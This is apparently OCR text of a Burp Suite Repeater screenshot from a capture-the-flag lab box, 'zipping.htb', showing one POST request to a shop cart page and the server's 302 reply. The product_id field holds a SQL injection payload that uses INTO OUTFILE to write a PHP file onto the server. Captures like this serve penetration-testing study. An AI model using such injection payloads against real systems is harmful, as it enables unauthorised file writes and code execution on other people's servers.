 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn Upload Scanner
12 × 13 × 14 × 15 × 16 × +
Send Cancel < > Follow redirection Target: http://zipping.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /shop/index.php?page=cart HTTP/1.1
2 Host: zipping.htb
3 Content-Length: 112
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://zipping.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer:
http://zipping.htb/shop/index.php?page=product&id=3
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=3403bmh0s0boho5vmuho6cbq9r
14 Connection: close
15
16 quantity=1&product_id=
%0a'%3bselect+'<%3fphp+phpinfo()%3b+%3f>'+into+outfile+'/
var/lib/mysql/raccoon.php'%3b --1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 16 Sep 2023 01:55:06 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php?page=cart
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Inspector